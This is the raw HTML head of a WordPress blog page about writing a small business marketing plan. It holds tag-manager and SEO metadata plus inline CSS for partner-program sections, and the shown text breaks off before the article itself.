

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/small-business-marketing-plan/
body_size: 56158
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Write a Small Business Marketing Plan - AppInstitute</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Activecollab&#039;s Rachel McPherson weighs in on how to write the perfect marketing plan for your small business in this guest post." />
	<link rel="canonical" href="https://appinstitute.com/small-business-marketing-plan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Write a Small Business Marketing Plan - AppInstitute" />
	<meta property="og:description" content="Activecollab&#039;s Rachel McPherson weighs in on how to write the perfect marketing plan for your small business in this guest post." />
	<meta property="og:url" content="https://appinstitute.com/small-business-marketing-plan/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2017-09-13T08:00:45+00:00" />
	<meta property="article:modified_time" content="2025-08-25T19:48:06+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/small-business-marketing-plan/","url":"https://appinstitute.com/small-business-marketing-plan/","name":"How to Write a Small Business Marketing Plan - AppInstitute","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/small-business-marketing-plan/#primaryimage"},"image":{"@id":"https://appinstitute.com/small-business-marketing-plan/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png","datePublished":"2017-09-13T08:00:45+00:00","dateModified":"2025-08-25T19:48:06+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"description":"Activecollab's Rachel McPherson weighs in on how to write the perfect marketing plan for your small business in this guest post.","breadcrumb":{"@id":"https://appinstitute.com/small-business-marketing-plan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/small-business-marketing-plan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/small-business-marketing-plan/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/small-business-marketing-plan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"How to Write a Small Business Marketing Plan"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/15273" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
  margin-bottom: 14px;
  color: #333333;
}

